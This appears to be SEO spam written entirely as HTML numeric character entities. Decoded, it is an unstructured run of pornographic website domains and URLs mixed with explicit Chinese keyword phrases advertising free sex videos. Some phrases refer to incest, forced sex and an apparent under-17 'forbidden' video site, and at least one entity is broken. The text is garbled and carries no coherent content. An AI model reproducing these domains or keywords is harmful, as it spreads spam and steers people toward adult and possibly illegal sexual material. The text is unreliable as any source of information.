&#117;&#48;&#56;&#46;&#116;&#118;&#87;&#87;&#87;&#46;&#53;&#56;&#54;&#107;&#97;&#46;&#67;&#79;&#77;&#28608;&#24773;&#28139;&#28139;&#19969;&#20116;&#26376;&#22269;&#20135;&#21448;&#22823;&#21448;&#31895;&#21448;&#23391;&#21448;&#29245;&#87;&#87;&#87;&#46;&#97;&#118;&#97;&#118;&#54;&#56;&#87;&#87;&#87;&#46;&#49;&#49;&#49;&#120;&#110;&#120;&#110;&#46;&#110;&#101;&#116;&#87;&#87;&#87;&#46;&#65;&#66;&#65;&#66;&#52;&#50;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#121;&#101;&#105;&#121;&#101;&#105;&#115;&#101;&#115;&#101;&#87;&#87;&#87;&#12290;&#99;&#75;&#99;&#75;&#49;&#50;&#51;&#12290;&#67;&#48;&#109;&#22269;&#20869;&#33258;&#25293;&#21697;&#31532;&#19968;&#39029;&#20861;&#20132;&#20869;&#23556;&#97;&#118;&#116;&#116;&#54;&#54;&#22269;&#20135;&#20122;&#27954;&#49;&#50;&#112;&#121;&#106;&#115;&#112;&#50;&#51;&#52;&#53;&#46;&#67;&#79;&#77;&#50;&#48;&#50;&#49;&#26085;&#38889;&#31934;&#21697;&#35270;&#39057;&#27431;&#32654;&#32769;&#22919;&#19982;&#21160;&#20132;&#90;&#79;&#29087;&#22899;&#19997;&#34972;&#25805;&#36924;&#33021;&#20813;&#36153;&#30475;&#40644;&#33394;&#35270;&#39057;&#30340;&#32593;&#31449;&#99;&#97;&#111;&#112;&#114;&#111;&#87;&#87;&#87;&#46;&#50;&#53;&#55;&#97;&#118;&#46;&#67;&#79;&#77;&#26080;&#30721;&#22312;&#32447;&#31934;&#115;&#101;&#109;&#105;&#109;&#105;&#87;&#87;&#87;&#46;&#115;&#101;&#115;&#101;&#119;&#101;&#52;&#52;&#52;&#46;&#67;&#79;&#77;&#55;&#52;&#102;&#117;&#108;&#105;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#118;&#53;&#118;&#53;&#111;&#107;&#46;&#67;&#79;&#77;&#22269;&#20135;&#31119;&#21033;&#29255;&#53;&#48;&#48;&#38598;&#116;&#46;&#53;&#50;&#100;&#97;&#106;&#105;&#97;&#46;&#67;&#79;&#77;&#28595;&#38376;&#32769;&#22826;&#20081;&#29255;&#20013;&#25991;&#23383;&#24149;&#25163;&#26426;&#25104;&#20154;&#22312;&#32447;&#36164;&#28304;&#87;&#87;&#87;&#46;&#120;&#110;&#45;&#45;&#115;&#106;&#113;&#114;&#51;&#56;&#106;&#32508;&#21512;&#22269;&#35821;&#119;&#119;&#87;&#87;&#87;&#46;&#110;&#121;&#51;&#49;&#49;&#54;&#46;&#67;&#79;&#77;&#110;&#99;&#98;&#98;&#56;&#57;&#57;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#52;&#57;&#110;&#117;&#46;&#67;&#79;&#77;&#20122;&#27954;&#33394;&#22270;&#31532;&#19968;&#21306;&#51;&#54;&#53;&#50;&#48;&#48;&#48;&#120;&#120;&#120;&#24433;&#38498;&#26085;&#38889;&#53;&#55;&#104;&#97;&#48;&#102;&#102;&#46;&#67;&#79;&#77;&#20808;&#38155;&#24433;&#38899;&#32;&#33609;&#27060;&#57;&#56;&#55;&#32;&#103;&#97;&#110;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#118;&#105;&#112;&#46;&#97;&#113;&#100;&#107;&#49;&#57;&#48;&#46;&#67;&#79;&#77;&#40644;&#33394;&#35270;&#39057;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#21345;&#36890;&#20081;&#20262;&#21478;&#31867;&#100;&#102;&#53;&#51;&#54;&#97;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#98;&#98;&#120;&#120;&#49;&#51;&#46;&#67;&#79;&#77;&#118;&#105;&#112;&#46;&#97;&#113;&#100;&#122;&#49;&#56;&#53;&#32;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#22909;&#33394;&#98;&#98;&#115;&#101;&#48;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#54;&#119;&#119;&#98;&#98;&#46;&#67;&#79;&#77;&#56;&#56;&#49;&#51;&#100;&#114;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#56;&#56;&#99;&#97;&#111;&#46;&#67;&#79;&#77;&#27431;&#27954;&#31934;&#21697;&#35270;&#39057;&#20013;&#25991;&#87;&#87;&#87;&#46;&#121;&#116;&#55;&#54;&#46;&#67;&#79;&#77;&#24590;&#20040;&#36827;&#20837;&#31105;&#49;&#55;&#35270;&#39057;&#32593;&#31449;&#87;&#87;&#87;&#46;&#52;&#53;&#112;&#112;&#112;&#112;&#46;&#67;&#79;&#77;&#22823;&#35937;&#52;&#53;&#54;&#35270;&#39057;&#20813;&#36153;&#30475;&#20813;&#36153;&#30007;&#22899;&#35064;&#20307;&#24615;&#23148;&#20081;&#35270;&#39057;&#25773;&#25918;&#106;&#97;&#86;&#55;&#56;&#57;&#87;&#87;&#87;&#46;&#56;&#56;&#56;&#56;&#114;&#46;&#84;&#79;&#80;&#51;&#8553;&#56;&#56;&#56;&#20813;&#36153;&#30475;&#35270;&#39057;&#87;&#87;&#87;&#46;&#108;&#105;&#117;&#108;&#105;&#97;&#110;&#115;&#112;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#104;&#101;&#110;&#104;&#101;&#110;&#108;&#117;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#49;&#116;&#116;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#107;&#112;&#49;&#55;&#119;&#46;&#84;&#79;&#80;&#87;&#87;&#87;&#46;&#49;&#49;&#115;&#115;&#115;&#46;&#99;&#109;&#26469;&#53;&#53;&#54;&#54;&#65;&#86;&#56;&#68;&#22312;&#32447;&#30005;&#24433;&#87;&#87;&#87;&#46;&#53;&#57;&#114;&#98;&#46;&#67;&#67;&#46;&#67;&#79;&#77;&#82;&#66;&#68;&#45;&#52;&#54;&#52;&#32593;&#22336;&#35064;&#20307;&#22235;&#25151;&#25773;&#25918;&#87;&#87;&#87;&#46;&#53;&#50;&#115;&#112;&#97;&#110;&#107;&#46;&#67;&#79;&#77;&#38738;&#38738;&#33609;&#97;&#118;&#20813;&#36153;&#36164;&#28304;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#32769;&#27721;&#97;&#118;&#46;&#67;&#79;&#77;&#112;&#112;&#121;&#121;&#21866;&#21866;&#27704;&#20037;&#20813;&#36153;&#35266;&#30475;&#20081;&#20262;&#20081;&#30721;&#26085;&#26412;&#20154;&#20307;&#33402;&#26415;&#29031;&#20108;&#19977;&#21306;&#21513;&#27901;&#26126;&#27493;&#25104;&#20154;&#26080;&#30721;&#87;&#87;&#87;&#46;&#101;&#101;&#56;&#50;&#48;&#46;&#67;&#79;&#77;&#22823;&#38470;&#26497;&#21697;&#23569;&#22919;&#20869;&#23556;&#65;&#65;&#65;&#65;&#65;&#66;&#84;&#22312;&#32447;&#35266;&#30475;&#47;&#28608;&#24773;&#47;&#21862;&#21862;&#87;&#32;&#87;&#26085;&#26412;&#22312;&#32447;&#35266;&#30475;&#57;&#48;&#109;&#97;&#111;&#97;&#116;&#46;&#67;&#79;&#77;&#116;&#105;&#97;&#110;&#108;&#117;&#108;&#97;&#46;&#67;&#79;&#77;&#40657;&#20154;&#22823;&#21514;&#24615;&#29233;&#28418;&#20142;&#20154;&#22971;&#34987;&#24378;&#26080;&#22871;&#20013;&#25991;&#23383;&#24149;&#115;&#101;&#97;&#118;&#97;&#118;&#106;&#105;&#117;&#106;&#105;&#117;&#20813;&#36153;&#30475;&#27745;&#27745;&#30340;&#32593;&#31449;&#54;&#57;&#97;&#56;&#56;&#50;&#50;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#54;&#49;&#57;&#110;&#46;&#67;&#79;&#77;&#22269;&#20135;&#22899;&#20248;&#35270;&#39057;&#56;&#56;&#56;&#106;&#107;&#108;&#48;&#55;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#27431;&#32654;&#67;&#79;&#77;&#27431;&#32654;&#33394;&#26080;&#26497;&#24433;&#38498;&#87;&#87;&#87;&#103;&#103;&#103;&#106;&#106;&#33609;&#25105;&#39321;&#34121;&#35270;&#39057;&#54;&#54;&#54;&#20037;&#20037;&#26126;&#26143;&#31934;&#21697;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#101;&#106;&#105;&#101;&#54;&#50;&#46;&#98;&#117;&#122;&#122;&#47;&#53;&#53;&#53;&#47;&#87;&#87;&#87;&#46;&#121;&#117;&#111;&#106;&#105;&#122;&#122;&#46;&#99;&#109;&#87;&#87;&#87;&#46;&#97;&#53;&#102;&#98;&#55;&#46;&#67;&#79;&#77;&#8548;&#49;&#57;&#87;&#87;&#87;&#46;&#48;&#53;&#105;&#105;&#105;&#46;&#99;&#111;&#37413;&#21772;&#83;&#105;&#115;&#20122;&#27954;&#26080;&#30721;&#20037;&#20037;&#101;&#36229;&#30896;&#34636;&#34474;&#31389;&#121;&#121;&#122;&#122;&#51;&#56;&#49;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#53;&#56;&#48;&#46;&#108;&#110;&#56;&#48;&#48;&#65;&#86;&#22312;&#32447;&#25773;&#25918;&#20122;&#27954;&#24615;&#29233;&#22823;&#20840;&#35270;&#39057;&#109;&#46;&#49;&#48;&#57;&#48;&#121;&#121;&#46;&#67;&#79;&#77;&#27431;&#32654;&#24773;&#20861;&#25554;&#25554;&#35270;&#39057;&#32593;&#31449;&#97;&#118;&#100;&#100;&#100;&#104;&#116;&#116;&#112;&#58;&#47;&#87;&#87;&#87;&#46;&#48;&#49;&#98;&#120;&#98;&#120;&#46;&#67;&#79;&#77;&#47;&#25554;&#29233;&#33609;&#21160;&#28459;&#53;&#49;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#51;&#49;&#114;&#114;&#114;&#114;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#98;&#99;&#50;&#51;&#112;&#46;&#67;&#79;&#77;&#47;&#105;&#110;&#100;&#101;&#120;&#47;&#104;&#111;&#109;&#101;&#46;&#104;&#116;&#109;&#108;&#87;&#87;&#87;&#46;&#22235;&#33394;&#25151;&#25773;&#30003;&#35831;&#33258;&#25293;&#36798;&#20154;&#22269;&#20135;&#21407;&#21019;&#33258;&#25293;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#87;&#87;&#87;&#46;&#51;&#52;&#97;&#97;&#97;&#46;&#67;&#79;&#77;&#21464;&#24577;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#27745;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#119;&#99;&#46;&#67;&#79;&#77;&#99;&#112;&#100;&#122;&#57;&#49;&#46;&#67;&#79;&#77;&#31532;&#19968;&#20250;&#25152;&#20122;&#27954;&#66;&#84;&#26080;&#30721;&#21407;&#21019;&#21306;&#22269;&#20135;&#31119;&#21033;&#30701;&#35033;&#22312;&#32447;&#48;&#51;&#53;&#98;&#98;&#98;&#46;&#67;&#79;&#77;&#49;&#53;&#46;&#115;&#101;&#121;&#111;&#121;&#111;&#49;&#49;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#54;&#54;&#57;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#102;&#101;&#100;&#56;&#56;&#56;&#46;&#118;&#105;&#112;&#40635;&#35910;&#20037;&#20037;&#34588;&#33469;&#19968;&#21306;&#22312;&#32447;&#35270;&#39057;&#32654;&#22899;&#34987;&#25805;&#21160;&#24577;&#22270;&#87;&#87;&#87;&#65;&#66;&#65;&#66;&#54;&#55;&#56;&#46;&#67;&#79;&#77;&#20845;&#20061;&#35270;&#39057;&#20037;&#20037;&#97;&#39640;&#28165;&#20108;&#21306;&#22312;&#32447;&#25805;&#26085;&#26412;&#20154;&#36924;&#36924;&#36164;&#28304;&#87;&#87;&#87;&#46;&#54;&#52;&#56;&#111;&#111;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#113;&#105;&#110;&#103;&#108;&#111;&#117;&#49;&#51;&#46;&#67;&#79;&#77;&#20122;&#27954;&#33394;&#22270;&#29255;&#19968;&#21306;&#49;&#54;&#109;&#97;&#111;&#116;&#97;&#46;&#67;&#79;&#77;&#20101;&#20101;&#24433;&#35270;&#87;&#87;&#87;&#46;&#51;&#52;&#56;&#52;&#104;&#117;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#110;&#100;&#100;&#51;&#50;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#106;&#105;&#110;&#103;&#57;&#53;&#53;&#53;&#53;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#57;&#55;&#115;&#115;&#98;&#98;&#46;&#67;&#79;&#77;&#28145;&#22812;&#20869;&#23556;&#22920;&#22920;&#87;&#87;&#87;&#46;&#98;&#117;&#51;&#49;&#56;&#46;&#67;&#79;&#77;&#25105;&#35201;&#33394;&#32;&#20122;&#27954;&#30007;&#20154;&#32670;&#32670;&#30340;&#23567;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#52;&#56;&#100;&#97;&#53;&#46;&#67;&#79;&#77;&#25163;&#26426;&#30475;&#29255;&#22269;&#20135;&#49;&#48;&#50;&#52;&#97;&#118;&#24433;&#38899;&#20808;&#38155;&#22312;&#32447;&#35266;&#30475;&#21516;&#24615;&#21516;&#24535;&#122;&#100;&#52;&#50;&#46;&#67;&#79;&#77;&#22823;&#39321;&#34121;&#32;&#35270;&#39057;&#32;&#24615;&#29233;&#87;&#87;&#87;&#46;&#108;&#97;&#111;&#121;&#97;&#119;&#111;&#46;&#105;&#110;&#102;&#111;&#20154;&#22971;&#65;&#86;&#26080;&#30721;&#19968;&#21697;&#40644;&#33394;&#32593;&#31449;&#20154;&#19982;&#20861;&#20043;&#34588;&#33469;&#19968;&#21306;&#22312;&#32447;&#35270;&#39057;&#24433;&#38899;&#20808;&#38155;&#22899;&#20154;&#22312;&#32447;&#87;&#87;&#87;&#46;&#52;&#97;&#50;&#101;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#109;&#111;&#110;&#46;&#84;&#79;&#80;&#119;&#119;&#49;&#46;&#121;&#111;&#117;&#115;&#104;&#111;&#117;&#54;&#57;&#46;&#88;&#89;&#90;&#20013;&#25991;&#23383;&#24149;&#120;&#120;&#120;&#87;&#87;&#87;&#46;&#120;&#107;&#104;&#101;&#122;&#105;&#46;&#67;&#67;&#24615;&#21320;&#22812;&#31119;&#21033;&#115;&#101;&#115;&#101;&#111;&#117;&#46;&#67;&#79;&#77;&#20037;&#33609;&#35270;&#39057;&#39318;&#39029;&#31119;&#21033;&#31934;&#21697;&#87;&#87;&#87;&#46;&#120;&#54;&#57;&#107;&#121;&#46;&#67;&#79;&#77;&#40657;&#22812;&#21457;&#24067;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#27704;&#20037;&#20813;&#36153;&#35270;&#39057;&#25805;&#36924;&#19977;&#32423;&#36719;&#20214;&#87;&#87;&#87;&#46;&#20122;&#27954;&#32923;&#20132;&#74;&#65;&#86;&#46;&#67;&#79;&#77;&#115;&#101;&#115;&#101;&#57;&#56;&#55;&#20122;&#27954;&#22269;&#20135;&#26377;&#38480;&#36131;&#20219;&#20844;&#21496;&#26085;&#38889;&#32769;&#29255;&#26368;&#26032;&#22320;&#22336;&#20013;&#22269;&#29245;&#22919;&#32593;&#32508;&#21512;&#22312;&#32447;&#87;&#87;&#87;&#46;&#48;&#51;&#68;&#68;&#68;&#46;&#67;&#79;&#77;&#21320;&#22812;&#25554;&#20116;&#26376;&#19969;&#39321;&#87;&#87;&#87;&#46;&#48;&#48;&#48;&#55;&#48;&#46;&#105;&#103;&#97;&#111;&#55;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#117;&#117;&#117;&#117;&#53;&#53;&#46;&#67;&#79;&#77;&#20869;&#23556;&#27874;&#22810;&#37326;&#32467;&#34915;&#107;&#117;&#107;&#117;&#48;&#51;&#48;&#46;&#88;&#89;&#90;&#33394;&#39740;&#40644;&#33394;&#36719;&#20214;&#87;&#87;&#87;&#46;&#53;&#50;&#48;&#120;&#105;&#120;&#105;&#32654;&#22899;&#34987;&#25805;&#20986;&#34880;&#30340;&#20813;&#36153;&#35270;&#39057;&#51;&#57;&#56;&#65;&#86;&#46;&#67;&#79;&#77;&#33073;&#20809;&#24178;&#120;&#32593;&#87;&#87;&#87;&#46;&#115;&#105;&#104;&#117;&#97;&#118;&#46;&#99;&#109;&#104;&#104;&#120;&#120;&#53;&#50;&#48;&#39640;&#28165;&#28846;&#29255;&#87;&#87;&#87;&#51;&#32;&#112;&#26611;&#24030;&#26377;&#21738;&#20123;&#19981;&#38152;&#38050;&#21046;&#20316;&#21378;&#109;&#118;&#52;&#53;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#57;&#49;&#46;&#107;&#107;&#107;&#46;&#26085;&#26412;&#22823;&#29255;&#87;&#87;&#87;&#46;&#55;&#55;&#56;&#56;&#97;&#118;&#23567;&#40644;&#29255;&#88;&#120;&#88;&#120;&#57;&#49;&#57;&#49;&#110;&#109;&#46;&#67;&#79;&#77;&#65;&#66;&#65;&#66;&#50;&#50;&#52;&#46;&#46;&#67;&#79;&#77;&#51;&#49;&#46;&#121;&#111;&#117;&#119;&#117;&#120;&#120;&#120;&#50;&#46;&#84;&#79;&#80;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#120;&#105;&#117;&#120;&#105;&#117;&#50;&#49;&#54;&#46;&#67;&#79;&#77;&#35825;&#24785;&#22825;&#22530;&#32654;&#22899;&#103;&#105;&#102;&#21345;&#19968;&#21345;&#20108;&#20081;&#30721;&#20837;&#21475;&#40644;&#29255;&#35270;&#39057;&#26377;&#38480;&#20844;&#21496;&#22825;&#22530;&#24433;&#38498;&#97;&#118;&#20122;&#27954;&#22871;&#22270;&#32;&#33258;&#25293;&#20599;&#25293;&#115;&#101;&#113;&#105;&#110;&#103;&#111;&#111;&#111;&#120;&#120;&#120;&#118;&#105;&#112;&#46;&#97;&#113;&#100;&#107;&#49;&#53;&#48;&#46;&#67;&#79;&#77;&#58;&#50;&#48;&#57;&#54;&#26085;&#38889;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#20037;&#20037;&#97;&#118;&#118;&#118;&#118;&#40644;&#27745;&#22312;&#32447;&#32593;&#31449;&#35266;&#30475;&#102;&#99;&#50;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#100;&#98;&#116;&#118;&#51;&#51;&#46;&#99;&#111;&#110;&#19968;&#32423;&#32;&#32;&#29255;&#20869;&#23556;&#35270;&#39057;&#25773;&#25918;&#119;&#119;&#59;&#52;&#55;&#97;&#121;&#12289;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#50;&#49;&#97;&#49;&#48;&#48;&#46;&#88;&#89;&#90;&#26085;&#26412;&#23569;&#22919;&#30333;&#27905;&#87;&#87;&#87;&#46;&#57;&#57;&#50;&#106;&#106;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#101;&#102;&#50;&#100;&#101;&#49;&#98;&#54;&#49;&#57;&#79;&#12295;&#54;&#79;&#109;&#120;&#120;&#57;&#50;&#51;&#46;&#67;&#79;&#77;&#53;&#49;&#53;&#49;&#109;&#100;&#46;&#109;&#101;&#56;&#50;&#103;&#97;&#111;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#49;&#106;&#106;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#99;&#119;&#116;&#116;&#56;&#107;&#121;&#106;&#103;&#49;&#51;&#46;&#118;&#105;&#112;&#22269;&#20135;&#20122;&#27954;&#115;&#109;&#87;&#87;&#87;&#46;&#55;&#53;&#50;&#97;&#122;&#46;&#67;&#79;&#77;&#25805;&#36924;&#29255;&#20799;&#87;&#87;&#87;&#46;&#54;&#56;&#56;&#98;&#121;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#108;&#97;&#110;&#103;&#104;&#117;&#97;&#50;&#48;&#50;&#56;&#46;&#67;&#79;&#77;&#20037;&#20037;&#31934;&#21697;&#21500;&#22079;&#35270;&#39057;&#50;&#56;&#112;&#29087;&#22919;&#20081;&#20262;&#72;&#68;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#115;&#101;&#49;&#49;&#51;&#46;&#67;&#79;&#77;&#103;&#97;&#121;&#120;&#120;&#120;&#116;&#118;&#87;&#87;&#87;&#46;&#49;&#50;&#51;&#100;&#100;&#100;&#100;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#53;&#102;&#98;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#52;&#114;&#118;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#57;&#55;&#121;&#101;&#46;&#67;&#79;&#77;&#49;&#49;&#52;&#19968;&#32423;&#27611;&#29255;&#20813;&#36153;&#24178;&#39578;&#35270;&#39057;&#36719;&#20214;&#22312;&#32447;&#30475;&#87;&#87;&#87;&#46;&#51;&#75;&#54;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#55;&#53;&#32;&#97;&#118;&#26085;&#26412;&#20154;&#20861;&#56;&#56;&#40644;&#33394;&#30005;&#24433;&#12290;&#57;&#48;&#56;&#48;&#20132;&#25442;&#20154;&#22971;&#30005;&#24433;&#26080;&#30721;&#65;&#86;&#53;&#48;&#99;&#111;&#46;&#98;&#117;&#122;&#122;&#22825;&#22530;&#23548;&#33322;&#87;&#87;&#87;&#44;&#114;&#105;&#97;&#118;&#44;&#67;&#79;&#77;&#19997;&#34972;&#20081;&#20262;&#22269;&#20135;&#29087;&#22899;&#21862;&#21862;&#21862;&#32;&#20013;&#25991;&#32;&#20013;&#22269;&#32;&#20813;&#36153;&#32;&#39640;&#28165;&#87;&#87;&#87;&#46;&#97;&#118;&#116;&#116;&#52;&#48;&#49;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#100;&#102;&#46;&#115;&#98;&#87;&#87;&#87;&#46;&#104;&#97;&#111;&#108;&#101;&#55;&#52;&#49;&#23567;&#33821;&#33673;&#30340;&#28526;&#21943;&#87;&#87;&#87;&#46;&#50;&#50;&#53;&#113;&#119;&#46;&#67;&#79;&#77;&#20122;&#27954;&#33394;&#22270;&#19997;&#34972;&#87;&#87;&#87;&#46;&#97;&#98;&#99;&#111;&#107;&#57;&#46;&#67;&#79;&#77;&#20234;&#20154;&#22823;&#26597;&#34121;&#35270;&#39057;&#35266;&#30475;&#87;&#87;&#87;&#46;&#107;&#109;&#57;&#117;&#46;&#67;&#79;&#77;&#33394;&#33394;&#51;&#52;&#56;&#20116;&#26376;&#20122;&#27954;&#26368;&#22823;&#25104;&#20154;&#52;&#51;&#56;&#56;&#19969;&#39321;&#25805;&#22899;&#20154;&#23620;&#30340;&#35270;&#39057;&#27745;&#26579;&#57;&#57;&#115;&#101;&#120;&#120;&#111;&#111;&#102;&#57;&#55;&#56;&#55;&#104;&#103;&#46;&#67;&#79;&#77;&#115;&#122;&#115;&#97;&#118;&#46;&#46;&#67;&#79;&#77;&#32654;&#22269;&#39030;&#32423;&#40644;&#33394;&#3#35270;&#39057;&#26085;&#26412;&#120;&#120;&#120;&#20061;&#33394;&#35270;&#39057;&#67;&#67;&#57;&#51;&#105;&#105;&#46;&#108;&#105;&#118;&#101;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#56;&#56;&#65;&#86;&#35270;&#39057;&#32;&#87;&#87;&#87;&#46;&#121;&#115;&#121;&#115;&#120;&#46;&#67;&#79;&#77;&#32;&#87;&#87;&#87;&#46;&#122;&#104;&#121;&#109;&#119;&#122;&#46;&#67;&#79;&#77;&#32;&#87;&#87;&#87;&#46;&#121;&#115;&#121;&#115;&#120;&#46;&#67;&#79;&#77;&#32;&#87;&#87;&#87;&#46;&#103;&#100;&#104;&#111;&#87;&#87;&#87;&#46;&#99;&#97;&#111;&#51;&#48;&#48;&#48;&#46;&#67;&#79;&#77;&#56;&#120;&#46;&#67;&#79;&#77;&#22312;&#32447;&#35270;&#39057;&#49;&#56;&#50;&#116;&#118;&#21320;&#22812;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#55;&#107;&#118;&#110;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#115;&#101;&#115;&#101;&#119;&#117;&#46;&#67;&#79;&#77;&#33394;&#33394;&#20154;&#20307;&#28608;&#24773;&#32593;&#51;&#56;&#116;&#118;&#116;&#118;&#87;&#87;&#87;&#46;&#48;&#57;&#55;&#46;&#99;&#120;&#25104;&#20154;&#32593;&#31449;&#32593;&#22336;&#112;&#111;&#114;&#110;&#116;&#117;&#98;&#101;&#32;&#97;&#97;&#97;&#40644;&#33394;&#35064;&#20307;&#31881;&#23273;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#56;&#56;&#55;&#25104;&#20154;&#20840;&#22269;&#26368;&#22823;&#25104;&#20154;&#32593;&#31449;&#56;&#120;&#22812;&#22812;&#23548;&#33322;&#32;&#20837;&#21475;&#32;&#22269;&#20135;&#104;&#116;&#116;&#112;&#115;&#47;&#47;&#122;&#122;&#122;&#102;&#102;&#102;&#46;&#108;&#105;&#102;&#101;&#47;&#120;&#111;&#21866;&#21866;&#21866;&#87;&#87;&#87;&#35270;&#39057;&#87;&#87;&#87;&#46;&#113;&#117;&#52;&#101;&#46;&#99;&#111;&#110;&#20813;&#36153;&#40644;&#29255;&#19979;&#36733;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#107;&#115;&#46;&#98;&#97;&#52;&#55;&#109;&#115;&#46;&#88;&#89;&#90;&#120;&#121;&#56;&#56;&#56;&#54;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#107;&#117;&#97;&#105;&#109;&#97;&#111;&#54;&#54;&#54;&#54;&#46;&#67;&#79;&#77;&#26085;&#26412;&#20122;&#27954;&#28608;&#24773;&#22270;&#29255;&#22312;&#32447;&#26377;&#30721;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#87;&#87;&#87;&#46;&#74;&#74;&#72;&#72;&#51;&#46;&#67;&#79;&#77;&#57;&#49;&#22312;&#32447;&#36718;&#31036;&#23548;&#33322;&#87;&#87;&#87;&#46;&#53;&#50;&#97;&#118;&#22899;&#20248;&#46;&#67;&#79;&#77;&#119;&#120;&#119;&#120;&#119;&#120;&#67;&#79;&#77;&#39640;&#28165;&#24433;&#38498;&#97;&#97;&#97;&#40644;&#33394;&#30005;&#24433;&#32593;&#22336;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#35266;&#30475;&#20081;&#28139;&#20027;&#25773;&#33394;&#32508;&#21512;&#33394;&#33394;&#21521;&#26085;&#33909;&#35270;&#39057;&#19979;&#36733;&#21325;&#26592;&#27308;&#35270;&#39057;&#27704;&#20037;&#22320;&#22336;&#87;&#87;&#87;&#46;&#55;&#55;&#57;&#104;&#104;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#120;&#105;&#110;&#103;&#97;&#105;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#122;&#122;&#122;&#51;&#50;&#49;&#46;&#67;&#79;&#77;&#115;&#101;&#115;&#101;&#46;&#56;&#56;&#27431;&#32654;&#29087;&#22899;&#32933;&#22919;&#40644;&#33394;&#30005;&#24433;&#33609;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#39640;&#28165;&#35270;&#39057;&#87;&#87;&#87;&#46;&#107;&#54;&#54;&#46;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#65306;&#47;&#47;&#120;&#120;&#57;&#46;&#67;&#79;&#77;&#27809;&#36974;&#25377;&#21448;&#31895;&#21448;&#38271;&#21448;&#29467;&#30340;&#24615;&#35270;&#39057;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#88;&#56;&#28139;&#33633;&#27611;&#29255;&#35270;&#39057;&#87;&#87;&#87;&#46;&#55;&#99;&#122;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#106;&#105;&#117;&#115;&#101;&#49;&#49;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#103;&#97;&#111;&#106;&#105;&#115;&#104;&#105;&#112;&#105;&#110;&#46;&#116;&#107;&#119;&#46;&#56;&#56;&#56;&#56;&#107;&#122;&#46;&#99;&#111;&#110;&#109;&#109;&#109;&#109;&#56;&#46;&#67;&#67;&#87;&#87;&#87;&#44;&#54;&#54;&#19973;&#86;&#49;&#53;&#55;&#44;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#56;&#56;&#56;&#115;&#101;&#120;&#46;&#21738;&#37324;&#21487;&#20197;&#30475;&#20813;&#36153;&#40644;&#33394;&#32593;&#31449;&#104;&#108;&#48;&#55;&#46;